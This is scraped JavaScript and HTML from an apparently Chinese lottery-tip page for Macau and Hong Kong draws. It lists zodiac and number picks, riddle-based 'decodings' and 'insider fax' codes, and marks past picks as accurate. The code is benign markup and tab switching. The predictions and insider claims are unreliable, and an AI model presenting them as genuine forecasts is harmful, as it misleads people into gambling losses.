document.writeln("				<p>019期推荐③肖:<span style=\'color: #f00;\'>狗<span style=\"background-color: #FFFF00\">猴</span>蛇</span></p>");
document.writeln("				<p>019期推荐⑩码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13.25.16.28.06.18</span></p>");
document.writeln("				<p>019期推荐⑤码:<span style=\'color: #f00;\'>08.20.34.<span style=\"background-color: #FFFF00\">46</span>.13</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");




document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>017期推荐⑤肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span>虎蛇</span></p>");
document.writeln("				<p>017期推荐③肖:<span style=\'color: #f00;\'>马羊<span style=\"background-color: #FFFF00\">狗</span></span></p>");
document.writeln("				<p>017期推荐⑩码:<span style=\'color: #f00;\'>12.24.23.35.20.<span style=\"background-color: #FFFF00\">32</span>.16.28.25.37</span></p>");
document.writeln("				<p>017期推荐⑤码:<span style=\'color: #f00;\'>12.24.23.35.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");



document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>016期推荐⑤肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙蛇鸡</span></p>");
document.writeln("				<p>016期推荐③肖:<span style=\'color: #f00;\'>羊<span style=\"background-color: #FFFF00\">鼠</span>龙</span></p>");
document.writeln("				<p>016期推荐⑩码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14.26.25.37.09.21</span></p>");
document.writeln("				<p>016期推荐⑤码:<span style=\'color: #f00;\'>23.35.<span style=\"background-color: #FFFF00\">06</span>.18.14</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a style=\'color:#ffeb3b\'>更多资料尽在新澳门开奖结果2025开奖记录</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");























































document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wxsm_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		<div class=\'am-yxym\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("		");








document.writeln("			<!-- 内容开始 -->");
document.writeln("		");
document.writeln("			<div>");
document.writeln("		");
document.writeln("				<p>009期推荐⑤肖:<span style=\'color: #f00;\'>鼠猪狗龙羊</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐③肖:<span style=\'color: #f00;\'>鼠猪狗</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑩码:<span style=\'color: #f00;\'>06.18.19.31.20.32.14.26.23.35</span></p>");
document.writeln("");
document.writeln("				<p>009期推荐⑤码:<span style=\'color: #f00;\'>06.18.19.31.20</span></p>");
document.writeln("		");
document.writeln("				<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center\'>");
document.writeln("		");
document.writeln("					<a href=\'#\' style=\'color:#ffeb3b\'>更多资料尽在650288.com</a>");
document.writeln("		");
document.writeln("				</h1>");
document.writeln("		");
document.writeln("			</div>");
document.writeln("		");
document.writeln("			<!-- 内容结束 -->");













































































































































document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtf(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>天天好彩【解红字肖】</div>");
document.writeln("<div id=\'hzx_all\'>");
document.writeln("	<div class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳门红字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港红字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>021期红字暗码【截鹤续凫】【01 20 37 40】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻书法创作过度追求工整而丧失自然韵味的弊病。解狗蛇鸡羊牛猴‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗蛇鸡羊牛猴‌<br>");
document.writeln("						解取五肖：狗蛇鸡羊牛<br>");
document.writeln("						解取四肖：狗蛇鸡羊");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>019期红字暗码【解衣卸甲】【03 10 25 48】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：脱下战衣，卸掉灰甲。比喻不再作战。解羊鼠牛猴鸡马‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡马‌<br>");
document.writeln("						解取五肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>鸡<br>");
document.writeln("						解取四肖：羊鼠牛<span style=\"background-color: #FFFF00\">猴</span>");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>018期红字暗码【渴骥奔泉】【02 11 32 49】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：口渴的骏马思饮，飞速地奔赴泉水。比喻书法的笔势或诗文的气势矫健奔放。解鸡马兔蛇鼠猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠猪‌<br>");
document.writeln("						解取五肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇鼠<br>");
document.writeln("						解取四肖：鸡马<span style=\"background-color: #FFFF00\">兔</span>蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");

document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期红字暗码【老罴当道】【07 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛将坐镇要隘。解鼠羊兔牛蛇狗‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗‌<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期红字暗码【满谷满坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充满了谷，充满了坑。形容多得很，到处都是。解猴羊兔狗马猪‌‌</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗马<span style=\"background-color: #FFFF00\">猪</span><br>");
document.writeln("						解取五肖：猴羊兔狗马<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳门开始 -->");
document.writeln("	<div id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷体;font-weight: bold;\'>");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>009期红字暗码【资料更新中】(资料更新中)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：资料更新中</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：资料更新中<br>解取五肖：资料更新中");
document.writeln("				</span><br>解取四肖：资料更新中");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");




document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>008期红字暗码【疾走先得】(04 16 23 41)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：比喻行动迅速的人首先达到目的。解龙蛇兔狗猪鸡</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪鸡<br>解取五肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗猪");
document.writeln("				</span><br>解取四肖：龙蛇<span style=\"background-color: #FFFF00\">兔</span>狗");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\'jhzx\'></div>");
document.writeln("			<!-- 结束 -->");







































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳门平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>021期<span style=\'color: #f00;\'>【28.41.03.01.11】<span>？</span></span></p>");
document.writeln("			<p>020期<span style=\'color: #f00;\'>【45.38.21.03.36】<span>准</span></span></p>");
document.writeln("			<p>019期<span style=\'color: #f00;\'>【11.47.18.03.23】<span>准</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>准</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>准</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>准</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>准</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>准</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>准</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>准</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳门开始 -->");



document.writeln("");



document.writeln("	<div id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>009期<span style=\'color: #f00;\'>【25.10.15.32.37】<span>？</span></span></p>");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>准</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div class=\'jssx\'>");



document.writeln("    天天好彩【传真20码】");



document.writeln("</div>");



document.writeln("<div id=\'nmcz_all\'>");



document.writeln("    <div class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳门传真20码");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港传真20码");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港开始-->");

document.writeln("	<div id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");





document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">021期澳门内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:157 121(虎16)21+09= ？</font><br>");
document.writeln("					<font color=\"#008000\">东征前锋拓疆土，一六与九伴随来</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						26 29 49 09 42 03 16 36 31 17<br>");
document.writeln("						46 45 30 01 25 34 13 40 14 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");


document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">020期澳门内幕传真20码开马12</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:324 179(蛇13)26+12= ？</font><br>");
document.writeln("					<font color=\"#008000\">大地山河美如画，秋结硕果喜农家</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						<span style=\"background-color: #FFFF00\">12</span> 41 38 26 01 47 15 06 49 08<br>");
document.writeln("						21 18 29 07 36 34 04 37 32 14");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");














































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳门开始 -->");



document.writeln("	<div id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷体;font-weight: bold;\">");






document.writeln("			<!-- 开始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-009期香港内幕传真20码开？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特码玄机:过溪和尚人唤打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">191 117鸡[21]22+17-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20码：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div class=\"jhzx\"></div>");
document.writeln("			<!-- 结束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div class=\'jssx\'>天天好彩【单双中特】</div>");







document.writeln("<div id=\'dszt_all\'>");







document.writeln("	<div class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳门精准单双</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精准单双</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港开始-->");







document.writeln("	<div id=\'con_dszt_all_1\'>");







